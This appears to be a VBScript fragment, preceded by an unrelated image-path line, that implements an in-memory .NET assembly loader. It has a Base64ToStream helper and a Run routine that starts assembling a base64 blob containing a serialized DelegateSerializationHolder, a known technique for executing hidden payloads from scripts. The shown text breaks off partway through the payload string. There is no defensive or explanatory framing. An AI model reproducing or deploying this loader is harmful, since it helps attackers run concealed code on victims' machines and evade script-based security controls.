 Sub DebugPrint(s)
End Sub
Sub SetVersion()
End Sub
Function Base64ToStream(b)
Dim enc, length, ba, transform, ms
Set enc = CreateObject("System.Text.ASCIIEncoding")
length = enc.GetByteCount_2(b)
Set transform = CreateObject("System.Security.Cryptography.FromBase64Transform")
Set ms = CreateObject("System.IO.MemoryStream")
ms.Write transform.TransformFinalBlock(enc.GetBytes_4(b), 0, length), 0, ((length / 4) * 3)
ms.Position = 0
Set Base64ToStream = ms
End Function
Sub Run()
Dim s, entry_class
s = "AAEAAAD/////AQAAAAAAAAAEAQAAACJTeXN0ZW0uRGVsZWdhdGVTZXJpYWxpemF0aW9uSG9sZGVy"
s = s & "AwAAAAhEZWxlZ2F0ZQd0YXJnZXQwB21ldGhvZDADAwMwU3lzdGVtLkRlbGVnYXRlU2VyaWFsaXph"
s = s & "dGlvbkhvbGRlcitEZWxlZ2F0ZUVudHJ5IlN5c3RlbS5EZWxlZ2F0ZVNlcmlhbGl6YXRpb25Ib2xk"